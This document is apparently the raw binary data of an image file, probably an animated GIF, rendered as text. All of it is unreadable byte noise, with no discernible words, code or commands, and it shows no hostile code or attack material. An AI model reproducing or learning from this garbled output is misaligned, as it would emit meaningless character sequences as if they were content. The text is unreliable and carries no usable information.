�`�0��P���@�xӔ�'1v�;D�B�S`PJ�Ru�?U�1�p9�JƕQ�J�C� ;\Twk�I	�Jp5v��b�n�#��f�Co���@W�6��|}^�D61Uhi��'�:h?hW=4H�JF^��S��1�xb� ;mȉ2���;�'1t���J�$;��g·w�Tp�d�
�`+`Ηx�0
�8C���}���}88�t�~k�1�P�S������7ei��ӆ�V��:��Ii���3eD<c&`2�s�����P��t�����t���x1�&�9p]�3�s�[.�;��6O4v�� ���P�D�rYcǍcY�0���m�t�9H��{��x���;ǋ�@4`��:W��{ :^��P�dY�}�H
~g�>e��EV�:��SD�	��du�@��\D ��H�薹�IiY��3���0����j0xjp!���
���8
F�kE1 d��CC��>9�}��h h�91��B,�O��B�I�p(Q���9�E��Y�ȖW�G)4���u�.W�K�P`E)s�`& _j�j�;�|���X\��?Z���d���� :DGK��):�(1�0=L�	cJ�s�0:��E��� :��G�s{��3aiA�{�sw�3�&@�`��Ȝj���Y1�VT��]x���OT��9�S���_��@���Ö3��s>��u{q�J��� ���:��������ƨZ����P���'?��>A�Ss�_�(~RZ�e�Q�֒ʹ^��@v{�8|��;�Fp��`)s��}9�ڐ�Y��M�3�:��W��yT�uQ�k�4���L��6B���G�$�����j.P  ������@���Ȝ�9
��j� h�9�ާ?�p�jt�w�������@�Z1ٕ�}���6nwPT�.w��h�Pt�p�rj�|I�����{:�<�CS?U��������Z��Z3c���P�z{�P�#�@�@Ze��J©����h��Z���h����}Ҩ>�s��)Zo�E�`1�h���^I\�ВŧJҰoژ�W�
�tP����jz�
:�+���P;@�$��8W,�5W91�0��9J�so����/ED�걣�J��|j����@;�{p�%k��y��I�	�����Z�1k1P��Z��}����81�6������(x���gITv'�gG1[��D�U��؛kʯ�*��0� ��x*@�c����`�C��@��;4��8�3U;�W��\�\K�� 	s�sg(@�UH���Ƥ`0N�l)*�z�,ѻ���K������������{�+1DP=ZP�8�p=�C��`�Wi������1@.�p<9�1��%��d��뛤K�&�D9�ր1�S�S=�Q�s�aժZX�{�{�:�6< ���k6�BH�������X�%�f1�P4������8G
�Pԓ�C*�P� ����V�
k���?�˹�����㹟��5:��;�EIg&� ��PpӃ �Y�1��C��5��ܤ��;�X^�;1g�@��3 �e�\Fh
ǻ�|9�=7o���*	��c\d0;P<��L�@'���S;T0{<G�Ck��ubc���6v'�Y��K��6�$���{Ĥ;�3	}��� ���S	p
�LZ���ĽP\u�X��ˀ���X��˙D�<1$�J��~��\��ќüNW�n��� �[��m��� d=`�����MU@=�G��]��GEj��J��jԖ���/E ��N�DjҐY�ܾK`>��JPʦ[�m�P��
��S� 	� ��,@i
f���D1 8��:��C�B�͌Tc�X�%K�6vAU��Țw>�ߌ�n�9� � �1�� ��U�k�6=�LȖ;1`ӇUӄ� 5� ]=�Ϡ���U�� �$:K�I�O��Ы�۾��l�$����Ģ�ZT`:����tR��O]	����'σL�o�@�%]W�\�]�%]�E���5&aV�\��&��81��bt�6 ��Ѕ{��ʇ�SA�����3\� ���Ѱ  ��5=PG��P�:g�� �]؍q��}D<�\F�0=��a��a��N0aA,��$�C����9s��>�`� �s
�3 �:	@ ɝ�k�h�eO��'���acFw.?2�����@f]�֒�Wzf_����� �%�L���кs�`�/������:��R�p�B�����Q����1ʼi��䔖 ޔV��P5v�j�t�������q E��e.o����PՐ�d ^@_'`��4Cg�3�' QL����	n��W�D�jH��`qL@  �DPP�V^�y��W�^n�^{��v��{6iUK��E6GoyD��i?��P�uC'p�0
��:���܍��*��I�DrWˀD��)���'�d#��R�W��~�Upjc
�3
gt@�vVQ�[`P��U ܁��G1�㖧� �^�9�,��'e�v�6^嵫��?����@nw�~b��C?�EԮ�zEu{��{QP����U�u�`�>�h�;��)L�n�U z �����K�.z(?6�u6�Cz���섰u�ÔnC�\��ަ�q:	�����X�����Z�����3t��� �� k b ;�c ,�dJ=t~�~p\�U3�^��>?��X�,���;{�ʃ���[���+qI�s:K=����:k�kD$��-�����k�Cm;�Du`蓨����v=D ��~~_��gi:�$�e�P��p#hT�>�Xx=���@ ڐ�I� ,�,p ��
$�� �������C��c��=�4�p(���>��:�dԶ�yY�d4Z��Ĥ�+$1���
m�W��A�	V9E�@�X�AB���`��#@�cG"���3�\�{�\��PK�P����"B(u�t	�eO�5*	 :�� E��_�C)"��V)a,���9q�B�a6J�&L�]��驒�C�V~��u$A��	��߾9ʝ@��/_��$��/!�q����e>���鐁jՠL�Z0šjQ�ŚR��pxņݷF���y�,�He��9�%�nA�}yh���}�	-Y��r���仼�a�9e�4Ht2>J��Y�u�Ρ�HEp�jԨ)|�IAUЉtA@��`b@�;!�ݨp�
��mB�V���|��`�Tr���,!�8$`����p�6<�á6 +( j<
)G��b��"��CB�����"C��*� ��trS�����ꑐ �8�m80:�8��+�9�f���6N�� ��[�����g�Sڈ� B"o(��S��ܓ�*��G��D�jHa�,�πyR�#4P,r7P�44/y��K	=
����ʰ ��lq\s�W[�4����s���)�r�9Sa���B�-GFh����̟<;�3p�JA~��т�1�S&
"�I`�� ���"x���p��L2
G�Y��b/�X3�n��&�$}�\s�a��E:�؋��{�Z�l<j)>p  ��uY���:�*G@� *���T�B(�_	w[��X�C �~��gbE��78����~d���;�C1���k/� ����a�kҘl/�d�����kD�FR��`������#�T�L�_Ԯ�IH�6��U	�"�������r��.�NQ�[��H��;���L_����V���a�\"�E�I �kS^�7)H��{��ĭ��}"y#$��ʀ&k�Ʒz�1��=W�	�r�p�W�j����$�=�(�$�������l��MAN�EXe���0X?� ��w�ۍT��8 �`���\``�����04P�+L��v0,�
�����1�I8Y��Db��u��#b��;x���`�BB� ���+����f�7D  P�?�����'f��T�jh�H�A��M�XFH�A/]` j�D�V�F`M6{���p5��L�!�HG&� 7i�
RHfґw(�!X��(� � �/6�H�K.�HT,:ӂ����j�c����i� Fݘ:��@,~���(�LDBSҤ�3Q�=�5� �(��gr�3��"��7�H[���?�PO�S��q��|cn=�
��o�Vl�PUAT1-�|�:h���eBqW��Dq��Jm�XFE=�͂� ��H�9��%� �ЅgR�<xR�f�+R
N��Jq)�h�n|i4��F|4C�����fI>�:�FU�QՇ)K*JD`2&-e�"�b������C���Vׄ�fukX3�r�5�g�^�W"�c`hs*�0�̩&V���I�J��O���|C$����fv�h�S=[0�*D�BH8�X}4v�)p,:�	 8 y0�`pX�!��#t�Fh�5��Bq���^���-@!��DX�я}�C���v��|`��ox����vW����>����"�g�B�?-�B۟*�_-h���#��[�`P��*�&�E�j1��T��8�6�f�B�a~LA��!����7b�,�
�b�X��u*x��b~��!�
iF�c(8�P��� >���̌�Z(���WM�c1�	�F����"�a����� \ Hh& E��576ly�|g;��6~hyW�����gr�a F(�Z2h���%L���S�H�l2)C9��p����8 ��.3x��D���M�a���!��gm}k\����u��������!ntI��C'y�SA�����%,!x�2k-�Aْ4Y�r����8�`��%w��=��#SP�n�)�b
S�2��W�t���v?}L�KP� �]����
G���p�G��gx�!N�[\�G��o1�����B>xA��Ly���7�_�n�b`� DP!�K�\�;�y�}�s�]�C'z�/��(�i"��0aN��ޯ���a��M�˾�z�� T�\"��8�.����iG��ݮv��=�l����~�����y���u�
 ,=�f��1h�m߻�W�m0
�wa쓧�ػ��P��	���'*���g>������Pt�O�'H_�����=�g���K>��=�m�_��� � l��7���T����.��#��y��~�`�	��>�[p��C��oB.<Q}c����	�_}O����o������[�����EЅh�/�0��7�;<|��QҌ)@ɻ������ؾL����y��T�>ϓ@��&Ȅ��e� ����|A|A��=	�>�KA���&�A�Ӽܼ�<I��۾\��PP?���C����6|{��s>(���@��>.<�
�>{)���&p���?�9�}X ,�����=ؼ.��TP��C<��p��\���ه�T�@��&��}�}���?�¦�-z���:Z�m��x�|DO�@P�J2|�"��8�L8�وt�Od�&�����LxC |D�������3�P�.x���6�BJ�Dl���>нG��-�-t�;��P���>\�j��<X�>l�9OȄTH,�k�x4��>ZC�*?mlG˳w�6�S>� ���c��P�>a�hIG`�P���&�P2]���FfʄPXHǨ��78B��L�����D��F[>�����KP�Ơ����(¡A�#��1�y0Bx<�u�2���BJ�=��>\��`�\p�����@ހ"52��ȼ���}���bJ���K���H-�:{�Є��ɅEWL�y����4 �9�|I�P��\?��@ ��.����ɌI�ƃЅ�AU��,̙Ԅ�",s9K�� P�B��B��M�?�̄���Լ�����%�lO�����<�,��<��;�9!C�3�Gԁ�;�p��LP�� G���G>-�6-���y���O��������OIh�T���l�E T�8���\�|�O��O��̃đ�O��&@O��k�����P�P���J�tJ>���ʡ�QߜQ�zD�؃�P -(Bz<*pN���Ε4R-����#����Ph��<U�q���Q+�RP|��Ȫ��:{#���O5]S�6��w�Q.�<��3F�J����O=��l�.hSA��)}M6}�P8UA%�AAmSP��H���L>KS���LS�T��TP�Q�X���<��J@B<�#JW����P �O�������N��.�>=B�T�&�OZ�TO�T�m�DK���xTh�ϒ��t��� �=̃�ӑ��|�}HAO��5%Ԃ��Am���@?5Ts�Tn���ˢ���7��������}�W���R��rP��R!��r0Rj��&7&�S������'�����)�S��t��$�"��X��WI�8�»�,j8�����tإ�L��%�>|B՘̄9�<I��<��̄5�<Ŝ�s���5�Ѝ�j!��Y8x
��9g���|~ێ[�}�� EP�R%΃��#����>q�Pj�<8-�\[IP?�yJ���M��#۱���qs̼%\ƥ�p�M����{3HM�Y~����X͵���ʝ�ST�%�V���ق���~uE%����{l���Xt�u���}G��l[]�]��ݙ�MJ̺���,ʢ��������}� �4�틂�S�zH���P�LGBȄr�W_�J��L�R�߱����V]����^���)��M`,�D�S^x����M`^��Ҩ���XUbt�vE^_�>��S�����Pa�%]]a^a~^����aT`�� ���_IH���eh]j�����.U�&�Hm�(��9m^,�'p������a~-IS�b�� �)x�7����<�ڒ�����UaV�\X�R�H\��ۄP�#����S]R׽`�-��kv4_�t�>A�����F&�� n�a��T��L��z
e�}�����T�<s����C̳B�"��'`�9u�tȅ\V?P���J�In�܃$deQ�[�#$l�cHfn�:��D���W��M c�`6`hF`�As~L>�c���CaI(�ǔ�nW�L8_� v~L̝�u>瘜dgf��M��� h�m�:�#�v
�^`cq&h���sˡ%h�.��K�I��.�^e�μ@faxOpi}��>~iO��qnaxa]�f�%cj�f��f���na�N�^j�nj�~�Fj�\#�Nh��x���m�f���7P^��h@�P�Nk�^k�nk��x�[c��i��:��k�� ;��a� ]^�g�>l�Nl�^l�nl�~�Ŧ�M�F`^m&��������l�����l]�M`�V h��nm�~m׎m؞mٮmھm��m��m�^��VH���z�1�k��:��j��k�nn�n��k8�)P�9>7�����U8 j; �m�j�n������������OA8�>�`G�]��o���օ�
@ЅׅX �[�p
�pwpAX�e�C�?Aq��`�p8����x*x8�l�"ﮖ;��1nh��fj�j�� h� �� r � �8x�a�%q8� [��o��`����pA�p0p1Wm@h�[0s�	O�Զ[�7ws[q-�o�N���sexs7��WrtJ>&�qP��m��((�(`^��fP�lP�qIr!g�?��%_�h��7Gp?�O�r�pS�p¶�ep����W�$�t7_ �;��;osZ_�V8@�%�Mw�b(n.N/�wh�~�p�h?ri�j�vЁ7��ghC��b�u7��-�sQ?�e�o�[��<�s[�p �y��VXq�t[�oAv��|�e��7����p��hPvq�Ζ�G� �c��#'�#/�Wr�~oo'o���UH�r����x���z�p[XqW�s_W���Y�u3��U�t��'��g���jP�h7iO��lIl� ��#� Gі���_�_���z���z���s(��X?�q8Xe��ׄ}@��v��7��Z��7_t��g���vЁc`ziO�w�c��(���nhx�MH�s��z��X�y7_��pЯuXn�4Px?���wA��#��b@�?��4�}}��M0�h`��f@z�oɏ?�P�?�b�l$x�c��#0�7���{��#�uЄp0�U�>p��U�4�1P�# ��S�y���[0���se����4�T�(�ʖ(�l�Q샋d���!"�b3Lm�h�#Ȏ ��� �XH���h:�P�pd��(`���r\�\�U<l��V*�Pzğ�UA=�y#5�G�i�*�MU8�@��w�Ԫ#+��K$���h%Qyx#㕋�yE�Ś�!J��T!�5,X���J����*��Ҥ\eC1�#�l��fFY�!��Y��-�*l�HEȪ��53pFjΚT�j�r�1P�W��#ⱏ�l)W�j��#I���|�ȃUQV��Q�~��g��ڕ�=����JכR���S����o�alsˑ�v[��\4��Iz���r�5��~
���u!u!R�1�x�\gQ}��h>�`�ڭpD �U8��݇|���ي�c�<��
+��FaB�d^Ƹ��1|��rk�x�tD~�v<E�Z;�e���[���*e��?e�i�S����Rә�V�=�&�J��O ezޛ�0����9����)i��&i���G)
*.H�(�	t�nj���G?���?���ԅ��ܗ�ʛg�ib*��X�凩�r"f��-��ӊ
���G<�j~����`���daj��·�%�XR>����0�gi��C��%��(�I�BK��[eeT�[��ƫ.�0�8P��L�o ��`e<�,�"����i�t)[
Y��*ä�"��n{?����B��f|��`�3��(ib�ٮ�(���K��������Ȁ���G�?�\�&ě���4�Z"���}��hz�k<��ʸ��
%��*Xp��ex}3�~�\�R�]��k�d���SX�����ZJ��%%
܁&�8��P�ߚ����C#�2�E�r�m���ի.��Z`u����6���Po��.�ҫkF�����w�H���I�+�E!M���~�f0�u�Kop�O�m+�5� ��[>�
��n5竻M�x�+�^���77�Y�0rx^���7Q��m8`�V��ݭ�~��A��&����R�����$�/P����W��P�Z[���ΐ{���, �pn*ء�B��-q�c��,��K��s��<��OD%!���V/�lin��̇D��0sIy�;�:�Qd82p[�h@��0�E]�r(� �ч��C���qts��6�=�P}c�tx:��Ј�B$ܐ��Hr�m[۷�BC��r�����1��(e y3J��p
�+��I!*1qʰ� uHF��o|�d,i��̹-�=PCKR��$��F�q���$]h��ѵ҈�T�8u�Cu���4$ �J�P���d h`��A��aYMe��d����KK�q��s(�G9�R)��I7I*���T( �OL��z���9C$����"��Nj".�������@ٔ��\h߀�H�U��E�L�!�K����Q�lP��ʔ�2E	���!�*P�F0�ep!Mi�9p ���
�Z!���� O9 @p��U�*X�Xџ.��L�I:�^�W%+d���y���,�F����r��,h��UOy*�,(N���(�6��,k�:V�:6��M�o�(襯МahU�
��A��:��0���vn�EF�c���H@u��[��Hpgb�����P�yE������%y�p���l��}?�߈���A��Zr���/y;�U���""�T�ϖR��-�Pz��7�3��a
�Fa�&.qI���_e �-���a����]p��Pe�Ţw�b�68
F�ޑI<�o/�Xr���)���gk
g !�
 � ,     &  � �i�GP� }	&D�����S���"E��9谣G�i\xѢɃ��i�(�ǆUJ<Is��*t�� Α3K���ϖ:=��hΚ����ǄQ������ӞY��7�W�HU�#���>�_+���>~�nT���_~D���8T#`�o�j췱�(�՟_"�'?eum"!4S�zp^��3��o-dѣ�A�;�m}�C(�[pm�[/��3߬�m3�M\���ȉ+޼8�)��ƞ����2+��xh����w~s=��|֫ !�
 � ,    � �  � �8h��%,����/����7`_8��P�n@ǌ�]�G��ɓ(S�\ɲ�˗(�����o�+�D�@9z@�#ѢCa*]ʴiS�jH󦒚K���8�kE�;�Jѩٳh�ʼ�Sg÷7���ƠC��G�b����u�Ϊl�9�5�O��;������yI�v%=J��˨S�,��aķ�La��.ҽ����O�oߙ��<�����Ѳ~;Sɭ|&{��7��G���b��H�c�mx��(Z�X�Ǐ�>"D.��O�~|���gn}��D�wD��[{��_�1� |�E�Tp�T�\pT�[E�!h�|"" �J9B��-qIP�	��ύ8�GD?D0(ߏ�2�D��"���?PPQ͓�\�c�"§��^��J*v�3�@Ř,P�{����{V��&��5��'�H�!@
P�B����&�#�����C��9�?X3&'��O?��Hĥ=!�|B�hb�t�����I*��i馰��Zߕ
f@*��6������|"VI��z�|tI�i����Z(}��z얹&��֤R�|>�f�B{���&���A
���f���G��Ȧ{�?�ɸ�j�Dȉ����?�v
���i4��0/B��!hxA�h���z�&#|1�>nHG�2 ��im�D��q���Q|�×(��3�+����n�����u	�{4� ����hر����?��#���b��9k��K�cG?%J8m��6�Z;��d�?z�Pw��Ok���m+<���1uDg{�&�E��&<[~�������d�9�Y�O>���m��w��j�O?�����r{�;�D�O�/]��/!����wܱ��k8����������أ����x��/����������CO=�$�~��K���݃���s��OB�+_��G��o{���#@H80B	|��g�
����'APo!�Os�@��)��#8��pm1���Ɨ����!~�f��iȀB8�%?������T<Q�����w�+�F�`�����%�����E)��M8\�o2�����rL�]�b��!1�Ǚ��֣� R���#�w�9:O���G?@��@&�u7�$r��H�B��d��J��1L��OR��9N���t�(c�H�����y��piJ�с��i)�y�S5�S�1sُe��|p&jP%�jZ��̦6���nF�� Y8P9�G=�$�d�8���G��%9'*�I�y�S����>I���v������x�8�&Sx�>���9��(h$Q�N��(F-�эzT� ͨH;ZQA�7�/��!T �	4@S�j��7�)Nw�Ӟj �?�iP}
Ԣ
ըD=�R}��=��;�X)Z`p"D��&0�L`�z��`��X�Jֱ���h=�Z��ֵzu�4���1<�: K�\�j�\�կ\�E.�`�⯈l.��?������b#;Y��#0`ج��~�g5�Y�rv�~�,`[ ��"���0� ~����
�u�5�����*�EX��ر�v)�M��
\����3��w�
�"#�mmnK���Ů�	-�)S�X�����mSGr����F�:_��W�.�E}_�\����)�J�[_����K�
���7���kx[0ެ*�J��x��b�$����5`As������k��.%V����]���1NI�w�D��dI�L0a�F��Ff�a}��#� f��s�'��@8`��O. �����,_*��b6�K��
���c�s�GݓD`+�-���\d:���0��U�4�ψ��>B�e��a  r��<i)8��e	����Z%��l�Wb��xғ6A���TQ˰���e�閨�%�����1�^cy%�u�]��^��)�˫�!ff���-���k�ۦ�����v����A�D��R���n˗
��+Jz��b�{��u
��m��;���5�Wr�X#��Dɣ�Mpm��W�~��o�;\�,q��ul��;ܞ��G�� k�c��- 9�'�����(��8��-�_���*���~�.;���8�u�sd�;0D�î{r�#� zĉ>r��<�P:��YT� �I�r�[�uc�7�/����h��(	�ٵ�ubú�o�5�_�%@��;���a���,os��~���D����0b �Fɝ���I�|�1rx;5�?<�W�t���g�K6���o��nt��q��3>�fJ�O���D�?��?O��7�)�G�U�`�����������,1��_��%��<���O~c[��'��C�e�|2ۏ~��n���$y��I:�}^o����s�G�Gr8xy?Vg*�0�y�~�����}+q�ӗ���H}�b�~��eT�o�n8��G��,�Է�@}�'}����r#H~�@W��8�S�
� }�7}�z?��K(~���}�'��^J�*~R�����Ѕ�7}��
��|J�^����'��p��r��@a��Y��z�f�'�z�yu�	&�~������nh�6������(D&�u��~@t�^L�y�|����熢X�sx�����������Ȋ�؊����X���|�C�2�l!�nx��8��H��X��x�ʘ��(�B�)�ՠ
 0�
" �]����|��݈�(��8��X����H��x�혎� q@W�����Z�PS��J���	��H�Y�����ِ��
�	�I����R� C�p���@��%�N�J�P �N.��0��2�O)��6���D�c�DP	���xH�  ��8��7o�
o�I�p	R)�A��0�R�
0�	��� � � Xy	"hq�8�|.�ey	�P�*q�o)-�
S��$ae�ǁ
]0��)�] r�8��K�����BH������,1��`�]@�^��R������A��I���&��i�y��Y�%�|ɚR) ����(Ț�P��i�i����)�!]p�] �����������ǉ�%��yo��(��9�����'�ѝǩ�щ
8���	
-�. �%��i海(��80�p�	�)������] �扜�p�1 S�'!���q��i:�����y�P���!*	� 
.0�"��$j.��"d��z�)�'*����5 ���Y80� �+U	��� 7�&�(����6��]�$��`r#�8�NR:�+a�0��0��P�dj�h�v���g*	���o*�i�

g�L8P�ZfjAI�g*� )`���I!��f�Ѩj:��8��z:��I'z�� d����L� �d*�)��*	���ڪ���J�c:�Q � � ��zЪ��L.�p�lQ���0�8��ʪ�T`�����H �$���� H ��l$���મ��o�����*��� ��ꪪzɊ��ګ�������.@�h���	QЫ�Y	��Q`�ګ+:��^p� ��j��ʰ��	h����� p��*������'��O ��J�oP�3˪�����������%!	R�R�P˪�z��O+.��QP	� K�$�Y˪�e�$O��hp���e�������q���ЫO����	H��Q�;�Ok�s�A�$���
Ge�(!	X۰��H@��� b�P[����+�pW��`+�p���A�X��_��H��P	�@���
�j���˰����H@����A+�I��P��6��R�l�	p̠
_���)!���&� lK�QK����+H�N��++���˾컲�K���N��0�$AO��`K�������� ���O�l���0�dK�p�\�	R�&�����ۯ%��R@ �
�	��
����˰�+#����
\�:��� %�	��2̾�0NĀ�A{��!̿�P���P	Op�K�����ʾ�K���q<��O����(qR� )l�}��	P	���Rp~���},�

@��	�< �����@���A�a�	��,��P�~��S?\�� Ɓ����a�� �)(��м�<8ᠺGQ��@����,� �|�̐��� �|ɔ�̊����	����?͙\	�Ĝ p��	h���L͙�
��\����Lͯ\�Lɧ�����$1����pǐq�	� �b@����l�%1͙�S�̜�	�3����͌��P	e<�0�!�!���H�	������ ��b໱���Q ��Q`���H��{��K��,$��Ɍ;�� 4}��*�	]	!}���� �H0�j]Ɣ��R����ǜ@��֙������ā�
!������,���H���������<!0�!Sp�嬭��ɘ��؋�Q��1���ü�L�k��S0�S���ͳ�!�����P	������*M��S��p���ʍ�S@�Q-�*��Ѱeѓm���� ד��!��J=۱p�=˺��ˀ�	\	ҰM �ͪ�������� ���~\�_ _���l���8����t1�ٷ������_p��n�����L�^�Sp�A��\�_������2�	�`�8@��0��Jm����!�1��8������Z�̂��t�8м���`�-�Q����G�"�L��р���Ì�B����_ Ղ��P!Kp�F�.����Q��]�� s����� ���QM�~�K`Ç ��k���J ����\!�[�U���������	�����	.��U6��K`�w��J@���e��M�!-p�"����t���.�|���QP�R�H�"�����[䑮".�;�؇p)�t�$GrU��ήz^�t��Jp�߾�+�
��M>��`�^�;N�;.�"����-�ќ ����l��������p�)�.��p0�p #�(���
�牭0���YC��-
�V:���m��� Y��O�m�	Q �F_�hL� ��n�| �QA� lk�o�p`�m�-n�2���ǗQ�x��� ��}���~�w����y�ִ.�	�������Ȁ�ٗq�;m�H��kk��{�_��Oͮ>�����O��j�0L����=�.�Oɒ?��Ή�O����u�.����H��J����������~�ΔO�/��n�����m��q��M��������l�b��G} !�
 � ,    H s  � �	H��A��t�Y�d�.F��,��җ)�0B�������2IM$)R�(ʔɐ!�%7)j��eJ�)*iz�ʣ)�"]:` L}3�T�H�KnE��S��)`9��'��ɐJ�����T�5����Kמ�Bٹ6-Ӧ��{+��#@WB���G�`�Ě��ȕP���6s�~�g:L�5��ɑ�^�R	$��~��}�"�[�\��3D�~�|��k�@�^μ�s�D.\�.�zur׳E�o�Q������| �PY ���m��o�e��r��������D�' 5��Hy����'��@*��R�|��S�}���Ot���~�_�E�w��Ǡz@�!c�8�~�ԝ�!����`��DV�^9���^9��GH`�s�H3�("�� I5��a��`4�dJX��3J�T��HDxm�`
T�����Y'm,⅟Izaa�@q��R���~��#'��i�u.�@������@a���>P �ީ�:H�z}����}��>7.
$��J�zԈ$�d���~9��U�
	��2�F�2�I�wP�$H��f� $�>��|Ɨ�Mj�O����A(/��[��,��M�s�?��#�#��{�a{�Y���j�!�F�~ZC��t|Gǐ졆�Xc�����)Pp�裉b�1�wL�&�AE,��Qm�*�� Y)9��llapyj�b�5w��q0��
����dnX�SG�sj������L3G�2��*r��-�eG���	���E���Jh@����@���&�M�(�0CǚM�s��\�y���J>&8��Pq�#� �J+�`��wDy��m�m�L_Hi�	jX3r.�ܢ�.��B{,^����xC�a���-��N|.#�Ό�̞�h��ȆVO��go �_��(ī�����K5���7
5ml����= �a	�3����k�`YjІ��=5�� ���LH?)M��ӘM`A��v�E(>   ��5*H�6m�� )����v!��3���G9k8Q�#��?)�-rH4n @D�����F<j  B	CBB��Q�ow?��-J�����᭐���xǃ� Ld������k��J��=5�q��4��fI����sa(�x?Đ�QI$'�G\R��\$e2� q�t|ȥM�Gm\@�(�(6����$l��-%���ҕ&XP�\i��<�-�ը�y�\������9<)�b�UI��=6
�4�35 ��d3���>ٲ�L��~�����#@�,�>օ�Bڐ��pf&���LGM(�WH.�ф�$���ಃ�e���$ "�R (A��t�,�s#v���a�Nj�`����(Nq��D � bL]y� �G8�iK#�R�a�R�)�(՜�4t��%�ZϚ���^5*U���j���o�XJ��G>�AJ;4Y]��F�K0L��`��
��AeWA����"�V�ԟ~ޱ��?�����me�ZG���� � ����;�>4�X��b����ǿ���nr�"�@���F`��fSˁ	��Em���ߖ����>G�Ш�����>��͂�C�M�s����5�?�m
�@[��u���3�2��"7��>����v����@�Q]�nt D�.�[[��2� �������/?�VoF*F�-|?딅�#G�(iQ��|�c0� ��E,0ǭ����rL;�?�]ׄ�	d���ܱ����N*������~X7����e�A������<b D���q��QL�&��`���!g,{�ˈ�p�u��=�Y�t�r>z;l���zr�s��!&�1����eN/�N��A��>W��!4�)��?�Y�Z��_�e~���~65����T��I���k3˺�!�5�O��~���V���gY���"sT���^���U~.����_Ǆ�C�6�c�m^l0������\�*ڽ@���R�Z�rR��}��'�;� ��G
��R�z0ѱh��mj~ĄV����yMj97E�ҙ8�kM�~OG�rq��ab����~q8@����伾 �j^���u�5o6�c���� ���"�T�D�K���N�uc���w1�0,� \y>��~C����!�n���Xf;��.�}�rH@  !�
 � ,    � �  � �	H����
������ZT�U�b����U�¬_?@�I�_8�'S�����˗0c�$����JZ*��b%USB�P��ȣFg*]ʴ�?�JŹs�՟��݊r��}NÊ��&��ZΪ�Ĭ�<�J)H�x�(�oëV)j���nݐ*Á�˸1͇8�M���ųC�2�y� ǠO
��L���J�*(�U�VE����,C��=ӟ���yWJ��p��)N����/^#�Ɂ�E��{�w�mN��'��D�S��'�>��U�gط9��ݿ�_Z�\�E^09T� z��^=���<'�'�>����~�$�m �?�\Јz90��T*F_���� �eh�@�x�K� ���A�=�AA��5HHDr�%�*��CD=7V��(�DN9���>DPń��On!�$r&Uycw0�R�)H@# Vq�dJ(������}nfH�'���$��D�i������t���`�T�����$y$}I�'P����~�x�� �. {���g}�Y�j�T, I�0]@{U�,����ݯ6.���pAL]� Ʋ����b,�
�~T�@5TT�����r�k��f(y9�S/ $���;��o������-A ��v�j���n��F��x
/q�	�ܬ��Q��n�&�.��\����Ý�ANI�3����ϡ]�����?8��"Ҽy���q�K�ݬ�T�v�(�lMP8V��Q��5�a�6�6$$�6^��r)+��5�q76������x^�rn7�7Ӂ���6�t�wl�qK��������(��c@L���C�zXjh���N�.����e��Z�I�R���-ֹ;5wG�b�~]�X�d�EhmG]��Mi���yA���@c���X�8��	ڔ�[׷�>S�s�W8���Oο�����3l�"��9�J!$r� r3�����*�&0�@�� <��{���e��h��ЇA���t0"'�KЗ��Dw )�( ��C5�z���JN6����
,��N D0�P�Uo>�$�d��!$ �(���N��ńq�ڇ�h�\X#��X�"�TK�0a^�$H:����C`���nb	���3��2!���UE� ��IF��A��
ѤH��j ���9(�r �d.L`N� RN�͠6�R��D�	2i5����F#�`˧َf���>̂dRvjc�TA���0jN1���ndw�\�5 Am倈2W�����R�Н��WI
/��
CT���E�Dg�A"@	Vz�?���*�o&p|��)���
mPϏ�S����L����Q" Ϥ���rp��� T�V0k��������R,sI+x%8�985��
��B��[����9U�j5a�HP����1�t��͑��nɏjD��E #��τi����rά���HA$RP�J$0��T�70�±}�+����$�Xk
��)���RJ�p�����6~U�$�C�F6�L] ��?	�Wȉb8�����L]8��?B	Ѯ5S�B
�[�nW�����A򚷼�=/y��HN����ds��CӪ� �:�lw������i��! @���0eS�~��H8ڈ�U��h5t,Ap  �P���Z���WK��:����:
Q���y�A�j� %N���F�~Er$���DU��K�,R�7�����&Jb��eq{[Ԫ��rC0�|���2Ӏ|4����s>�qD8�*�-�/�}������q��n� o�   �|9��]1p��C�cl���Xr�_9�@rR �[DcS@��N��`�X�X^?�@p� /�C���4;�ź(����c�Z�6?D�jc��)8�@*����@�h�� ��e�7��7���^��� �v���U"����M#y���1x8.�D@����W��H|a�o�S�p8@�0�`��`D"��8�(����$�)�>�zɇ�:����%�� �����[�e����?R]�;=���I��x��G?T����J_:�S��UK��<_5?�����F?�����鑎�ԧ�
q�R�±��$�����I<�?��w��w|�Oy�#&SPBL��g��}�P!����ғ������ %,������[?���^�����m����>��>�o1��/��%��W�@�~��C@����!�������������O�����O��ˏ�(�@�B��7l�Q�E�U� \�� ( �X���"�
" 	��Ȁ
��X�x�������ȁ"~�  �W[� r�7r� � �}�W��w���:�ׇ"��@(]�	�
�`A���	DȄMȄ���H��Ih]��V��W�	Y�A؅SH�[h�I~" 8m�g*؆�&]�^�t�Ƒ�wh�A}
؇"`�	}�1a臨@�3��!��H�����]�']�|Χ��jS�
^� �7H}9���/���������F(a��"��d!	?����H��0djHm�v��X�p��
h�ԧ��5�����/�K��"�����X��"������
((l�^x7h�6��uv�ȋ-1�2��؏�1��؋7Џ9�]�
�'��g�p|��"��8�ϸ0!��a��x�K���
�9���6�lĨ�� �7p	�(�񈃬�4�s�� 	�
ُ�?9:�!ٓF	�l���'d��� �@��G��";�F�����]��0
A9`I�^y�
x	8��*�p�	B(80�2Y��A�����ُ]�"�cɓi���	���P�0`Y�P�v9�ׇ�:x�>&��:�	�����8���	A���	�	�!��)��9���D�|*�|op7�wI�����Q�cI�.��7P��y��ɜ7��D	�ω�.��3�ԙ�7�����xo����{%�y�7Е���ٕ���9�����-A��	�������']��}*�5X�Z	���9�i���9����Y������`!m�|���`�9��!y�	�i� ��]ɛ/���0ꢁ��:��9x˧�,1�:�J��y$4ʞ��4�1Ѥ���((�0������*Jj7@�	����I�ǩiZ�7�8:�nڦi*	�Y!�iȗ�ڧ~ڧ��������I���҉�a�ʦRZ�p�X�h�oP	 ��v��&AD,�iJ�d
�Ѧ
�r�Jj��z�c��y���f�
����!	dZ�Kz�:����dj�/���*��*�/p���i|��էEZ���23��쩦��	���ڨ�*�r�k�lׂ�R6 �Y�~zF"/��/@���گq�ښ�ʯ;�-Q�
{���/�����0@\����:�������Yrڠa�ފOЪ���!����'ɮ��
  �����0��z� 0a�0���J�{�	��J���K��ɴ��/�T���(`X�����������M�۩Q˰
qk�ȷ��X�!���:K��O�B{�ǠH��D�	��	�p��
��:������!�*`D ��B�z۴Dh��P��+	߈�o{��f���
9��.�����0��;�������;����H�h�(`����K��;��[��{���{���o�:����c�c|�8`�ꋽ컾�{�ڻ�8p�����!����
�����z[��[�|���
